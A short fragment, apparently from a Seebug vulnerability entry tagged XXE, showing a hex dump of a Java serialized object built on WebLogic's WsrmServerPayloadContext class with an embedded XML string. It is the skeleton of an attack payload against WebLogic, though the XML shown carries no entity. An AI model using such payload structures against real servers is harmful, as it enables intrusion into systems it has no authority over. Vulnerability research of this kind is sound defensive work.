 xxe
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í sr 2weblogic
00000010 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
00000020 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
00000030 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext „žÕR²
00000040 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 î xr ,weblogi
00000050 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
00000060 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
00000070 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD G1ØÕ^;
00000080 78 70 77 45 00 03 39 2E 32 00 00 00 00 00 00 00 xpwE 9.2
00000090 00 FF FF FF FF FF FF FF FF FF FF FF FF 00 00 00 ÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 24 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 $<?xml version="
000000B0 31 2E 30 22 3F 3E 0A 3C 64 61 74 61 3E 34 3C 2F 1.0"?> <data>4</
000000C0 64 61 74 61 3E 00 00 00 00 78 data> x
Seebug